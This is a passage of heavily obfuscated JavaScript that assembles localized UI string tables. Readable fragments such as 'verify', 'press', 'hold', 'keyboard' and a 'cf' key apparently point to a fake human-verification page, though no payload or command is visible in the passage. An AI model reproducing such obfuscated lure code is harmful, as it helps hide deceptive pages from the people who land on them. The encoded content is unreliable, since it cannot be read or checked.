x320e,0x1bec)]=_0x71caa1(0x1ed8,0x1416,0x24e0,'hFy]',0x3636)+_0xc02652(-0x331,'2tg#',0x1688,0x9f6,0xc1a)+_0xc02652(0xe2d,'6vtP',-0x616,0x1253,0xcca)+_0x29ccd5(0x253f,0x1576,0x269f,'@i#A',0x27e9)+_0xc02652(0x1ef8,'TVoX',0x2651,0x1dde,0x23cc)+_0xabb78d('gLCz',0x2164,0x1272,0xe11,0xd3)+_0xc02652(0x6c,'Bp1M',-0xea5,0x1bc1,0x51c)+_0xabb78d('pypN',0x1b94,0x28f8,0x3464,0x1300)+_0x71caa1(0x2446,0x137a,0x20ab,'Xsop',0x22a8)+_0x29ccd5(0x1808,0x2a79,0x186b,'^LqO',0x347f)+_0x29ccd5(0x23ca,0x2a70,0x1524,'&W06',0x2020)+_0x29ccd5(0x27bd,0x315b,0x3384,'JMx]',0x3d22)+_0xc02652(-0x9b9,'e9hj',-0x93,0x1bb3,0xbe3)+_0x29ccd5(-0x640,0x5f1,-0xa77,'Bp1M',0x1d59),_0x676bb1[_0xabb78d('Y8E^',0x297e,0x2e20,0x2cee,0x19cd)+'um']=_0x71caa1(-0x57d,0x1570,0x93d,'Xsop',0x152b)+_0x2470d1(0x1718,0x1d6d,0x12e3,'q]Rn',0x1684)+_0xc02652(0x1944,'CgKH',0x1f5b,0x1dd4,0x2909)+_0x29ccd5(0x1df0,0x2946,0x2e5e,'vxCA',0x18f2)+_0xc02652(0xda1,'EKtE',0x16eb,0x3077,0x1e59),_0x676bb1[_0x2470d1(0x56,0x2afe,0x14fb,'5[tP',-0x77)]=_0xabb78d('Qt#^',0x1de6,0x2e47,0x1dc6,0x444f)+_0x71caa1(0xe5b,0x3249,0x2305,']DXx',0x2f3a)+_0x2470d1(0x113f,0x376,0xb1f,'Qt#^',0x9f2),_0x676bb1[_0x29ccd5(0x186b,0x2d22,0x259e,'ZIet',0x1eb5)+'cy']=_0xc02652(0x23ba,'pypN',0x371e,0x2322,0x26af)+_0x2470d1(-0x1339,-0xf9d,-0x35,'5[tP',0x1f7)+_0x71caa1(-0x4cd,0x863,0xf12,'Y8E^',0xff4),_0x676bb1[_0x29ccd5(0x2174,0x3165,0x3e84,'nu)6',0x392f)]=_0x29ccd5(0x1dba,0xcc0,0xf24,'hFy]',0x1a28)+'ия',_0x676bb1[_0x2470d1(0x2839,0x3ddc,0x2a43,'Ske1',0x3c91)]=_0xabb78d('mK)l',0x182a,0x24d7,0x2159,0x35cc)+_0xabb78d('@VOx',0x2674,0x22ac,0x1795,0x3871),_0x676bb1['cf']=_0x2470d1(0x137d,0x3341,0x27b8,'mK)l',0x2e0b)+_0x71caa1(0x18c9,0x16a2,0x2c09,'@VOx',0x3f19),_0x676bb1[_0x2470d1(0x285f,0x1609,0x2761,'e9hj',0x258a)+'r']=_0x29ccd5(0x2409,0x23ca,0x1afb,'TBtv',0x2494)+_0x2470d1(0x118c,0x2953,0x2876,'aPiG',0x29f5)+_0x29ccd5(0x9fa,0x1593,0x24e4,'sFvl',0x273f)+_0x2470d1(0x21f2,0x2281,0x11d5,'ZIet',0xe2f)+_0x71caa1(0x17fd,0x285,0x142f,']DXx',-0x165)+_0xabb78d('KF1#',0x34e6,0x2af4,0x3e2f,0x169d)+'т\x20',_0x676bb1[_0xabb78d('Bp1M',0x1c4b,0x17b0,0x2d52,0x2294)+_0xc02652(0xd39,'&W06',0x13f2,0x523,0x1a53)]=_0x71caa1(0x2442,0x4719,0x324e,'gLCz',0x25a5)+_0xabb78d('^LqO',-0x115,0x9f0,0x1c93,-0x936)+_0x2470d1(-0xa66,0x885,0xbe0,'oGVS',-0x235)+_0x71caa1(0x355c,0x310c,0x3160,'JMx]',0x4877)+_0x71caa1(0x4f9,0x8fe,0x151c,'xDs@',0x5fb)+_0x71caa1(0x3433,0x16c8,0x256e,'XL)$',0x191a)+_0xc02652(-0xffc,'Y8E^',0x16af,0x84a,0x2ed)+'я',_0x676bb1[_0xabb78d('sFvl',-0x460,0xd64,0x1611,0xceb)+_0x71caa1(0x10f4,0x3ba1,0x26c8,'TBtv',0x1bbd)]=_0x71caa1(0x1ae2,0x3543,0x1ee4,'aPiG',0x1081)+_0x2470d1(0x10b5,0x134b,0x1e7f,'^LqO',0xbc6),_0x676bb1[_0x2470d1(0x2585,0x1236,0x1e38,'@i#A',0xb52)]=_0x71caa1(0x2043,0x2da7,0x31d2,'sFvl',0x3b6c)+_0xc02652(0x10e2,']DXx',-0xc0d,-0xe20,0x1f0)+_0xc02652(-0xcd2,'EKtE',-0x28a,-0x1076,0x26e)+_0xc02652(-0x4ee,'6vtP',-0x3f9,0x745,0x35e)+_0xabb78d('pypN',0x38f3,0x2453,0x29dd,0x1e62)+_0x29ccd5(0x2f91,0x252c,0x39bd,'wIR0',0x39cd)+'т',_0x676bb1[_0xabb78d('^LqO',0x2165,0x1128,-0x2ec,0x1e2b)+'y']=_0x29ccd5(0x1678,0x2c06,0x2fa5,'!Yts',0x200f)+_0x29ccd5(0xd63,0x139e,-0x2b0,'mK)l',0x187b),_0x676bb1[_0x29ccd5(0x176c,0x254e,0x1d58,'@i#A',0x357b)+_0x2470d1(0x2a2a,0x3308,0x20b0,'gLCz',0x32b2)+_0xc02652(-0xf86,'Ske1',0x35c,0x14aa,0x26a)]=_0xabb78d('Qt#^',0x1248,0x271f,0x3579,0x1ee0)+_0x2470d1(0x1f8d,0x10af,0x1928,'3W8&',0x1f65)+_0x2470d1(0x1d52,0x701,0x740,'Ske1',0x1899)+_0xc02652(-0x4d6,'Ske1',0x2c,-0x143e,0x70)+_0xc02652(0x1d62,'EKtE',0x99b,0xa37,0x1cd2)+_0x71caa1(0x3139,0x190f,0x19f7,'^LqO',0xa28)+_0x2470d1(0xf3,0x1d24,0x12ac,'TVoX',0x633)+_0x71caa1(0x2fb1,0x3ad4,0x30fa,'$DHH',0x3158)+_0x2470d1(0x1935,0x117a,0x19da,'q]Rn',0xb90)+_0x29ccd5(0x84,0x73a,-0x5d1,'Bp1M',-0x5fe)+_0xabb78d('mK)l',0x373c,0x2b89,0x2d47,0x3e8d)+_0xabb78d('aPiG',0x2e33,0x1ef0,0x1d0a,0x3283)+_0x29ccd5(-0xaed,0xa77,0x2182,'2tg#',0x1e3b)+_0x29ccd5(-0x437,0x781,0x683,'ovSf',-0x13)+_0xc02652(-0xde,'aWYv',0x124f,0x1934,0xd89)+_0xabb78d('nu)6',-0xc8,0x1429,-0x282,0xb03)+_0x71caa1(0x25a6,0xd46,0x1f42,'JMx]',0x305f)+_0x71caa1(0x22d8,0x2b4c,0x16ab,'@i#A',0x2034)+_0x71caa1(0xfa7,0x26e5,0x1c7d,'^LqO',0x167f)+_0x29ccd5(0xecf,0x1dae,0x730,'3W8&',0x244d)+_0x29ccd5(0x2135,0x2f15,0x1ff6,'pypN',0x280b)+_0x2470d1(0x36eb,0x1866,0x2129,'VTwM',0x263c)+_0xc02652(0x32f8,'hFy]',0x1a79,0x25a0,0x2c93)+_0x71caa1(0x37a7,0x2ab3,0x2581,'ovSf',0x2a83)+_0x2470d1(0x703,0x19f9,0x10f8,'VTwM',0xa45)+_0xabb78d('VTwM',0x2ddc,0x3000,0x1d1b,0x37a9)+_0x71caa1(0x22ea,-0x6db,0xf3e,'aPiG',0x193e)+_0x29ccd5(0x3458,0x232a,0x2e89,'xDs@',0xce4)+_0xabb78d('Y8E^',0x2fff,0x195c,0xdfc,0x60c)+_0x71caa1(0xe65,0x71b,0x1010,'aPiG',-0x16d)+_0x71caa1(0x305b,0x3229,0x1f09,'gLCz',0x2152)+_0x71caa1(0x14e2,0x2c56,0x1fea,'tdNd',0x1150)+_0xc02652(0x2623,'aCMm',0x1d63,0x3849,0x2ab4)+_0xabb78d('VTwM',0x1dc0,0x2565,0x214a,0x1bb4),_0x676bb1[_0xc02652(0x1eb2,'gLCz',0xe7a,0x157b,0x1f04)]=_0xabb78d('EKtE',-0xa49,0xc06,-0xb1a,0x6e2)+_0xc02652(0x18ea,'g[iY',0x3bc7,0x1678,0x2d59),_0x676bb1[_0x71caa1(0x3de3,0x19f1,0x2ab7,'aPiG',0x15e9)+_0x71caa1(0x24a8,0x1330,0x2a26,'2tg#',0x2d78)]=_0xc02652(0x16fc,'aPiG',0x1e71,0x1fa1,0x1e5d)+_0x29ccd5(-0xc27,0xa5f,0x1c73,'TVoX',0xe93)+_0xc02652(0x432e,'Xsop',0x1779,0x42fb,0x2d57)+_0x29ccd5(0x14a6,0xa73,0x17e6,'aWYv',0x1e91)+_0xabb78d('hFy]',0x1195,0xf25,0x22da,0xb9b)+_0x29ccd5(0xdd2,0x1405,0xedf,'e9hj',0xed0)+_0x2470d1(-0x133d,-0x14d9,0x92,'aWYv',0xa1c)+'те',_0x676bb1[_0x2470d1(0x1270,0x2937,0x1aaa,'@VOx',0xcbd)+_0x29ccd5(0xa73,0x21f5,0xe4f,'VTwM',0x34da)]=_0xabb78d('VTwM',0x2127,0x1f0c,0x2a95,0x1b77)+_0x29ccd5(0xaa8,0xc5a,0xdb3,'sFvl',0x1527)+_0x71caa1(0x1d92,0x203,0x143b,'TVoX',0x2994)+_0x29ccd5(0xa10,0x10ff,0x19d6,'gLCz',0x20),_0x676bb1[_0x29ccd5(-0x669,0xf1a,0x279,'5[tP',0xad3)+'y']=_0xabb78d('aCMm',0x24b8,0x2395,0x3660,0x3043)+_0x2470d1(0xca9,-0x56c,0x600,'JMx]',-0xd24)+_0xc02652(0xe41,'Y8E^',0x294a,0xda6,0x1240)+_0xc02652(0x1c38,'DufB',0x209d,0x2af2,0x1a0f);var _0x3203dc={};_0x3203dc[_0x2470d1(-0x320,-0x84d,0x36c,'gLCz',-0xacb)]=_0xabb78d('TBtv',0x107c,0x162b,0x12bb,0x25a7),_0x3203dc[_0x29ccd5(0xf6a,0x1b24,0xc91,'&W06',0x2c86)+_0x2470d1(0xfb,0x2388,0xf48,'gLCz',0x132f)+'mp']=_0xabb78d('3W8&',0x1b5c,0x2b43,0x38dc,0x2523)+_0x2470d1(0x22ea,0x1a42,0x169e,'sFvl',0x731)+_0xc02652(0x1f79,'yxCh',0x2c44,0x2a3e,0x1a07),_0x3203dc[_0x29ccd5(0x1f2,0x1196,0x3f1,'#VkK',0x1a70)+_0x29ccd5(0x21c6,0x2d77,0x2a66,'3W8&',0x40c4)]=_0x2470d1(-0x8b,0x107e,0xb0a,'EKtE',-0x26a)+_0x2470d1(-0x1520,0x341,-0x36,'Y8E^',-0xfbc)+_0x71caa1(0xc0a,-0x57a,0x109b,'vxCA',0x19be)+_0x2470d1(0x6d3,0x3d6,0x19b0,'VTwM',0x209a),_0x3203dc[_0x29ccd5(0x2f54,0x282e,0x36aa,'xDs@',0x1229)+'um']=_0xabb78d('VTwM',0x6d9,0x167e,0x1532,0x23cf)+'類',_0x3203dc[_0x29ccd5(0x2559,0x2bf4,0x1b29,'JMx]',0x42f8)]=_0x2470d1(0x28c,-0x34f,0xe1a,'Ske1',0x21d0)+'..',_0x3203dc[_0x29ccd5(0x12d9,0x2a4e,0x3a53,'#VkK',0x244b)+'cy']=_0xabb78d('g[iY',0x17e8,0x786,0x1eb8,0xecb),_0x3203dc[_0xabb78d('TBtv',0x2837,0x2d97,0x4187,0x3631)]='條款',_0x3203dc[_0xabb78d('mK)l',0x1892,0x112c,0x14ff,-0x557)]=_0x29ccd5(-0xa52,0x9ba,0x120e,'g[iY',0x569)+_0x71caa1(0x1b23,0x3980,0x30ab,'CgKH',0x1ce4),_0x3203dc['cf']=_0x71caa1(0x915,0x1092,0x1bf0,'@VOx',0x29cc)+_0x29ccd5(0x2180,0x2c83,0x16db,'q]Rn',0x278f),_0x3203dc[_0xc02652(0x2a4d,'JMx]',0x1d1c,0x4a8,0x1446)+'r']=_0x71caa1(0x45e1,0x332f,0x328f,'tdNd',0x3a0e)+_0x29ccd5(0x23ab,0xfc5,0x2b7,']DXx',0x107b),_0x3203dc[_0xabb78d('CgKH',0x2674,0x2c55,0x3666,0x2ed2)+_0x71caa1(-0xce9,0x213,0x879,'5[tP',0x1a66)]=_0xc02652(0x295b,'Xsop',0x195f,0x1ff9,0x1d33)+_0x29ccd5(0xff6,0x1e75,0x2394,'Xsop',0x1732),_0x3203dc[_0x29ccd5(0xe8d,0x11e5,0xb98,'hFy]',0x21c1)+_0x2470d1(-0x110,0xa82,0x746,'yW26',0x8eb)]='键盘',_0x3203dc[_0x71caa1(0x177d,0x24d0,0xf15,'Bp1M',0x24c0)]=_0xabb78d('aWYv',0x19fd,0x2870,0x25d8,0x2549)+_0x71caa1(0x2ce6,0x2f3f,0x1ba9,'3W8&',0x2bdd),_0x3203dc[_0x29ccd5(0x21fd,0x28f3,0x182e,'aWYv',0x2473)+'y']='验证',_0x3203dc[_0xabb78d('hFy]',0xf35,0x7dc,0x16ae,0x3d8)+_0xabb78d('xDs@',0x4195,0x3087,0x2985,0x3d71)+_0x2470d1(0x1a51,0x176b,0x24e1,'^LqO',0x121a)]=_0xabb78d('q]Rn',0x1c41,0x2956,0x2aa5,0x3cbb)+_0x2470d1(0x1a9d,0x3210,0x2cf8,'6vtP',0x1c31)+_0x71caa1(0x1943,0xca1,0x639,'Qt#^',-0x8a2)+_0x71caa1(0xac1,0x26d4,0x1916,'pypN',0x2e16)+_0x71caa1(0x2859,0xbad,0x2216,'KF1#',0x252e)+_0xc02652(0x2d67,'tdNd',0x1c54,0x73d,0x197f)+_0x29ccd5(0x1013,0x5ee,0x132a,'Qt#^',0x1c4a)+_0x29ccd5(0x393,0x103a,0x2100,']DXx',0x1209)+_0x2470d1(0xae8,0x1aed,0xa19,'aWYv',0x1781)+'。',_0x3203dc[_0x71caa1(0xde9,0x1770,0xb1d,'nu)6',0x1a81)]='按下',_0x3203dc[_0x71caa1(0x3864,0x23f4,0x253e,'pypN',0x3993)+_0x71caa1(-0x285,0x2255,0xd0e,'TVoX',-0x3d5)]=_0x2470d1(0xf01,0x1ac4,0x1f27,'aCMm',0x933)+_0xc02652(0x2503,'&W06',0x2936,0x13f8,0x1e92),_0x3203dc[_0x29ccd5(0x24d0,0x1dd6,0x20ac,'osXG',0x21bc)+_0xc02652(0x1d7c,'VTwM',0x2735,0x154c,0x1bd3)]='按住',_0x3203dc[_0x71caa1(0x3072,0x1ee9,0x253d,'XL)$',0x153b)+'y']=_0x71caa1(0x353a,0x24a3,0x268b,'oGVS',0x23a6)+'上';var _0x130611={};_0x130611[_0x71caa1(0x37f0,0x46ea,0x31e0,'Qt#^',0x421d)]=_0x29ccd5(0x1006,0x251d,0x17c6,'aWYv',0x10e4)+_0x29ccd5(0x1ca5,0x1de9,0x15c9,'nu)6',0xfac)+_0x29ccd5(0x236,0xea2,0x1de9,'oGVS',0x223)+_0x71caa1(0xf19,-0xa10,0xa3b,'DufB',0x1c4)+'..',_0x130611[_0xabb78d('@VOx',-0x471,0xe6f,0x1f43,0x76f)+_0x71caa1(0x1cbb,0x27ea,0x28ee,'$DHH',0x17e3)+'mp']=_0xc02652(-0xb4e,'@i#A',-0x3c,-0x897,0xa47)+_0x2470d1(0x15e6,-0x331,0xf14,'e9hj',0x4a5)+_0x29ccd5(0x1ead,0x10c1,0x2576,'Ske1',0xf3a)+_0x71caa1(0x127b,0xbdc,0x17a0,'5tDe',0x27c1)+_0xabb78d('KF1#',0x1cb8,0xe88,0xc03,0x1cd3)+_0x29ccd5(0x1886,0x5d3,0x689,'tdNd',0x1a48)+_0xabb78d('mK)l',-0x9e9,0xa43,0xb90,-0x2d6)+_0xabb78d('sFvl',0x1d02,0xce5,0x1fbf,0x1e94)+_0x2470d1(0x2dc3,0x27b2,0x1e83,'$DHH',0x279e)+_0xabb78d('Y8E^',0x119b,0x658,0xa12,-0x295)+_0x29ccd5(0x1752,0x250f,0x1879,'5tDe',0x27ef),_0x130611[_0x71caa1(0xa2b,0x2839,0x1925,'$DHH',0x27fb)+_0xc02652(0x16f4,'!Yts',-0xde4,-0xf8f,0x1bb)]=_0xc02652(-0x2c3,'q]Rn',0x2150,-0x5f8,0xc29)+_0x2470d1(0x25cc,0x1d79,0x1c95,'3W8&',0x241f)+_0x2470d1(0x185a,-0x282,0xcc5,'VTwM',0x1884)+_0xabb78d('nu)6',0x2ce0,0x265e,0x2284,0x1f4e)+_0xabb78d('QNp5',0x99b,0xdd7,0x246e,0x2435)+_0xabb78d('yxCh',0x2e78,0x2f55,0x43cc,0x35c0)+_0x29ccd5(0x33bf,0x33cb,0x24b6,'^LqO',0x3823)+_0x29ccd5(-0x1e,0x609,-0xcfe,'wIR0',0x1d0)+_0xabb78d('oGVS',0x1be8,0x196f,0xef0,0x286e)+'a.',_0x130611[_0x2470d1(0x20b0,0x301b,0x1985,'@i#A',0xd1d)+'um']=_0x29ccd5(0x215f,0x1678,0x1f36,'wIR0',0xa01)+_0xabb78d('e9hj',0x2897,0x12c6,0x24b3,0x1dc9)+_0x2470d1(0x1107,0x3591,0x20cc,'KF1#',0x3442)+_0x71caa1(0x1e3b,0x3149,0x2619,'aCMm',0x117b)+'ba',_0x130611[_0xc02652(-0x97b,'5tDe',0x740,0x365,0x597)]=_0x2470d1(0x19e8,0x239b,0x1855,'ovSf',0x144a)+_0x71caa1(0x326a,0x1534,0x26cf,'TVoX',0x1e65)+_0xabb78d('pypN',0x60f,0x1502,0x1006,0xee1)+'.',_0x130611[_0xc02652(0xf49,'aCMm',-0xcfd,-0xa61,0x703)+'cy']=_0xabb78d('^LqO',0x604,0x86a,-0x983,0x276)+_0x2470d1(-0x767,0x1121,0x1b2,'aCMm',-0x1281),_0x130611[_0xabb78d('gLCz',0x2fe7,0x1fe3,0x361e,0x8f5)]=_0xc02652(0x2008,'Y8E^',0x2a8a,0x35d9,0x26d9)+'be',_0x130611[_0xabb78d('6vtP',0x6a2,0x1890,0x2b79,0x2619)]=_0xabb78d('mK)l',0x32a1,0x24d7,0x34bd,0x3301)+_0xc02652(0xbb1,'XL)$',0x3022,0x1054,0x18de),_0x130611['cf']=_0xabb78d('EKtE',0x1d99,0x19dc,0x660,0x1f9f)+_0x71caa1(0x2b04,0x4162,0x3102,'ZIet',0x3ae6),_0x130611[_0x29ccd5(0x191d,0x1acb,0x5f2,'QNp5',0xbb6)+'r']=_0x2470d1(0x25f1,0x1fdc,0x171c,'TBtv',0x2b63)+_0x71caa1(0x3441,0x36bf,0x2176,'sFvl',0x1b57)+_0x2470d1(0x81e,0x748,0x1c99,'VTwM',0x283b)+_0xc02652(0xdb1,'!Yts',0x133f,0x21d6,0x12c9)+_0x71caa1(0x24dc,0x3d02,0x3004,'Y8E^',0x3943)+'z\x20',_0x130611[_0x29ccd5(0x222a,0x11ea,-0x28f,'aWYv',0x1e88)+_0x71caa1(0x2667,0x1659,0x1865,'VTwM',0xd3d)]=_0x29ccd5(0x17e9,0x1401,0x9b2,'Ske1',0x250c)+_0xc02652(0xf7c,'mK)l',0x26c5,0x18e4,0x105f)+_0xabb78d('TBtv',0x4c1,0x307,-0xca4,0xba5)+_0x2470d1(0x1cc8,-0xe20,0x64d,'^LqO',0xa7b)+_0xc02652(0x2915,'Xsop',0x1973,0x1522,0x2b8d)+_0xabb78d('@i#A',-0x15d,0x1302,0xdaa,0x1595),_0x130611[_0x71caa1(0xd40,0x1b9b,0xbcd,'mK)l',0x1c79)+_0xabb78d('6vtP',0xbdf,0xf05,-0x581,0x323)]=_0x29ccd5(0x361c,0x2a4f,0x2d3e,'!Yts',0x2074)+_0xc02652(0x1429,'Ske1',0x1436,0x208d,0x982),_0x130611[_0x29ccd5(-0x2a4,0xfda,0x1b7,'g[iY',0x181c)]=_0x29ccd5(0x3538,0x323b,0x20d6,'yxCh',0x40ce)+_0xabb78d('yxCh',0x269f,0x2752,0x17a4,0x1c2b)+_0xc02652(0x236c,'xDs@',0xe97,0x280d,0x1cce)+_0xabb78d('aCMm',0x2c86,0x2d77,0x1813,0x24b9)+_0xabb78d('ovSf',0x8ae,0x2c6,0x552,-0x9bc)+_0x2470d1(0x997,0x14a8,0x1b0c,'DufB',0x1f74)+'ot',_0x130611[_0xabb78d('6vtP',0x3137,0x2ce3,0x1897,0x2154)+'y']=_0x29ccd5(-0x9f8,0xacb,0xc27,'hFy]',-0x7b1)+'di',_0x130611[_0x29ccd5(0x5b,0x123d,0x128e,'Qt#^',0x6c9)+_0x2470d1(-0x340,0xf6c,0x3d5,'wIR0',0x1992)+_0xc02652(0x114a,'vxCA',0x1d47,0x2ff7,0x24e5)]=_0x29ccd5(0x135d,0x1a29,0x168e,'xDs@',0x75b)+_0xabb78d('pypN',0x1f6,0x7cc,-0x498,0x1db5)+_0x2470d1(0x22d2,0x10ba,0x14d6,'Xsop',0x28cf)+_0xc02652(0xbdb,'Xsop',0xdc9,0x1da5,0x15f8)+_0x29ccd5(0x41,0x14c8,0x173d,'^LqO',0x1044)+_0xc02652(0x105a,']DXx',0x2554,0x27ea,0x13a7)+_0xabb78d('e9hj',0x2966,0x3167,0x1b87,0x21bf)+_0x71caa1(0x999,0x32a,0xfff,'JMx]',0x20d4)+_0x2470d1(0x2075,0x228e,0x145d,'QNp5',0x140f)+_0x71caa1(0x22b7,0x268,0xca5,'oGVS',0x218d)+_0xc02652(0x145c,'Xsop',0x350,0x42a,0x19de)+_0xabb78d('2tg#',0x2097,0x29b5,0x2624,0x2ec7)+_0xabb78d(']DXx',0x2e20,0x1b69,0x2154,0x16e3)+_0xabb78d('3W8&',0x1698,0x23af,0x2024,0x14b4)+_0xabb78d('CgKH',-0xec1,0x7a1,0x1bcd,0x12ee)+_0xabb78d('Xsop',0x1da4,0x2cc4,0x1f94,0x3919)+_0x2470d1(0x3cfa,0x3611,0x26cd,'ZIet',0x3299)+_0xc02652(0x28e7,'5[tP',0x2197,0x2fe4,0x26fe)+_0x29ccd5(0x38d9,0x2ba8,0x2f59,'pypN',0x2196)+_0xabb78d('6vtP',0x249,0x192a,0x1750,0x1db0)+_0xc02652(0x20fc,'Y8E^',0xb66,0x2360,0x13c3)+_0x29ccd5(-0x8f2,0xb7e,-0xbbf,'!Yts',0xe1d)+_0x71caa1(0xf18,0x4d,0x157e,'xDs@',0x907)+_0x29ccd5(0x1f9,0x137b,0x8e9,'3W8&',-0x1f2)+_0xabb78d('@i#A',0x346c,0x2f25,0x2d25,0x3383)+_0x2470d1(0x10bf,0x1495,0xd40,'aPiG',-0x87d)+_0xc02652(0x14ff,'aWYv',0x1e1e,0x368a,0x2579)+_0x2470d1(0x197a,0x764,0x601,'2tg#',-0xa40)+_0xabb78d('QNp5',0x1c70,0x26ff,0x2e48,0x30b2)+_0xabb78d('@VOx',0x185a,0x139f,0xa8,0x1866)+_0x71caa1(0x2648,0x28f0,0x257d,']DXx',0x1e25)+_0xc02652(0x182c,'Bp1M',0x1b97,0x1e42,0x258a),_0x130611[_0x29ccd5(0xb61,0x211f,0xaa4,'@VOx',0x2cd3)]=_0xc02652(0x27dc,']DXx',0x11bd,0x2b20,0x243d)+_0x71caa1(0x160b,0x3f52,0x2d80,'!Yts',0x2cf6),_0x130611[_0xabb78d('yxCh',0x215d,0xa95,-0xa11,0xa9)+_0x29ccd5(0x1fbb,0x2a99,0x2d22,'2tg#',0x306a)]=_0x29ccd5(0x2c24,0x2444,0x2f64,'q]Rn',0x2574)+_0xc02652(0x4ed,'$DHH',0x13f8,-0xa8f,0x1c1)+_0xabb78d('xDs@',0x1544,0x245f,0x31f6,0x259b)+_0xc02652(0x2e0c,'yxCh',0x1ec9,0x29bc,0x1d0b)+_0xabb78d('Y8E^',0x1624,0x2bf4,0x3ab9,0x3714)+_0x2470d1(0x9c8,0x2501,0x20c7,'yW26',0x28f5)+_0x29ccd5(0x24d3,0x151b,0x365,'CgKH',0x2177),_0x130611[_0xc02652(0x22f7,'aCMm',0x392f,0x2e15,0x2394)+_0x29ccd5(0x195b,0x20c7,0x3703,'aPiG',0xbcd)]=_0x71caa1(0x20e6,0x3783,0x25ca,'TBtv',0x1787)+_0xabb78d('2tg#',0x3055,0x3006,0x3fdd,0x41dd)+_0xc02652(0x1a1d,'5tDe',0x16fe,0xe9b,0xde0)+_0xc02652(0x149d,'ovSf',0x344,-0x394,0x7ad)+'e',_0x130611[_0xc02652(0x227f,'sFvl',0x2f9f,0x1f33,0x26ff)+'y']=_0x71caa1(0x1983,0x271a,0x2092,'q]Rn',0x14d7)+_0x29ccd5(0x1ac4,0x2bdc,0x2072,'2tg#',0x2ac8)+_0x71caa1(0x365a,0x2f3d,0x27af,'vxCA',0x1529)+_0x29ccd5(0x2331,0xbb0,-0x62f,'vxCA',-0xb32);var _0xd9696d={};_0xd9696d[_0x2470d1(0x24d4,0xd02,0x1cde,'nu)6',0xb54)]=_0xc02652(0x2b65,'Bp1M',0x30d2,0x1573,0x25ca)+_0x71caa1(0x1a17,0xeaa,0x4ca,'aCMm',0x923),_0xd9696d[_0x2470d1(0x1a1b,0x1a68,0xd69,']DXx',0x1a1c)+_0xabb78d('TBtv',0x3853,0x28f3,0x2dd3,0x3d8f)+'mp']=_0x2470d1(0x1567,-0xe14,0x5e9,'yxCh',0xed)+_0xabb78d('e9hj',0x2693,0x2056,0x306b,0xade)+_0x71caa1(0x209f,0x26c6,0x2049,'3W8&',0x24bf)+_0x29ccd5(0xa97,0x1636,0x260,'Bp1M',0x1464)+_0x71caa1(0x3827,0x1fae,0x2562,'xDs@',0x35c8)+_0x29ccd5(0x210f,0x2215,0x26c1,'q]Rn',0x3278)+_0x71caa1(0x3461,0x1c64,0x20ae,'yxCh',0x965)+_0x71caa1(0x158,0x52b,0x1031,'#VkK',0x2514)+_0x29ccd5(0x45c,0x79f,0x1344,'XL)$',0xcaa)+_0x29ccd5(0x2432,0x255e,0x2461,'@VOx',0x38b6)+_0xabb78d('aPiG',0x3bd1,0x2864,0x1928,0x3ef6),_0xd9696d[_0x2470d1(0x255f,0x6b8,0x17f9,'aCMm',0xe82)+_0x71caa1(0x3b83,0x46ec,0x3124,'gLCz',0x26a6)]=_0x71caa1(-0x3d,0x14a5,0x785,'vxCA',-0xf18)+_0x71caa1(0x2496,0x9be,0x203c,'!Yts',0x25a0)+_0x71caa1(0x14a0,0x383e,0x245d,'QNp5',0x3990)+_0xc02652(0x577,'5tDe',0x2243,0x1b6d,0x1314)+_0x2470d1(0xeb3,0x261b,0x181b,'oGVS',0x2537)+_0x29ccd5(0x2c25,0x304b,0x467b,'aWYv',0x2358)+_0xabb78d('@i#A',0x70d,0x1e92,0x22a0,0x1e28)+_0xc02652(0x1fda,'vxCA',0x1b99,0xdb2,0x15b1)+_0x2470d1(-0xafd,0x1714,0x322,'gLCz',0xa24)+_0xabb78d('@VOx',0x2ead,0x1f61,0xd53,0x2844)+_0x71caa1(0x362a,0x2ad2,0x20a7,'pypN',0x1773)+_0x71caa1(0x72a,0x1c4c,0x1763,'2tg#',0x192e)+_0x71caa1(0x2344,0xecb,0x233e,'yxCh',0x232b)+_0xabb78d('aWYv',0xbb6,0x13fe,0x27d8,0xf38)+_0x71caa1(0x1cec,0x3e54,0x31ab,'yW26',0x33ae)+_0x29ccd5(0x4127,0x2a55,0x36e7,'3W8&',0x153e)+_0x2470d1(0x160e,0xaff,0xa1f,'gLCz',0x1bdf)+'í.',_0xd9696d[_0x29ccd5(0x3652,0x2e73,0x24bb,'aWYv',0x1eae)+'um']=_0x71caa1(0x4d2,0x1a58,0x541,'EKtE',-0x31c)+_0xc02652(0x332d,'osXG',0xe91,0x35c1,0x25ff)+_0x2470d1(0x3895,0x2a1c,0x2913,'xDs@',0x3f4b)+_0x29ccd5(0x3955,0x2cae,0x41a9,'Bp1M',0x1dc9)+_0x2470d1(-0x3e2,0x405,0x311,'Y8E^',-0x8a3),_0xd9696d[_0x71caa1(-0x376,0x1dbc,0x10b4,'gLCz',0xf0a)]=_0xc02652(0x14bd,'Bp1M',0x6a0,0x17d5,0x1709)+_0x71caa1(0x1edb,0x28f7,0x1eca,'&W06',0x19ad),_0xd9696d[_0x29ccd5(0x1888,0x1f05,0x932,'TBtv',0x27f3)+'cy']=_0xabb78d('osXG',0x4,0x646,0x1b50,-0x1)+_0x2470d1(0x2326,0x26d8,0x2464,'xDs@',0x1bd6),_0xd9696d[_0x2470d1(0xaea,-0xbc6,0x8a0,'osXG',0x353)]=_0x71caa1(0x3331,0x13c7,0x1dad,'@i#A',0x7d4)+_0xc02652(0x297a,'QNp5',0x38d3,0x25e5,0x21ef),_0xd9696d[_0x71caa1(0x6a0,0x2a00,0x1323,'Xsop',0x1c53)]=_0x2470d1(0x1e2d,0x2861,0x2dbe,'aPiG',0x1dc5)+_0xabb78d('pypN',0x2473,0xcf3,0x911,0x100a),_0xd9696d['cf']=_0xc02652(0x206d,'wIR0',0x1c6b,0x2d46,0x2cd7)+_0x71caa1(0x2774,0x3388,0x216c,'aPiG',0x3236),_0xd9696d[_0x71caa1(0x1e60,0x109c,0x25b5,'Ske1',0x206a)+'r']=_0xabb78d('@i#A',-0x203,0x1318,0x1e00,0x1037)+_0xabb78d('&W06',0x1ae,0x1351,0x1a5e,0x25cc)+_0xc02652(0x1925,'XL)$',0x24a1,0x1cbd,0x2001)+_0xc02652(0x27d,'oGVS',0x733,0xfda,0x186f)+_0x71caa1(0x413a,0x305e,0x2af5,']DXx',0x164c)+_0x2470d1(0x368,0xe88,0x126,'EKtE',0x7c0)+_0xabb78d('pypN',0x1096,0x155a,0x19c5,0xbf)+_0x2470d1(0x1f0b,0x2f20,0x2d1a,'vxCA',0x36cc)+'t\x20',_0xd9696d[_0xabb78d('osXG',0x328,0x1702,0x1f04,0x787)+_0xc02652(0x3027,'5tDe',0xdca,0x310b,0x1e67)]=_0xabb78d('gLCz',0x217f,0x13a7,0x1afd,0x779)+_0x2470d1(0x29c3,0x1fa4,0x2062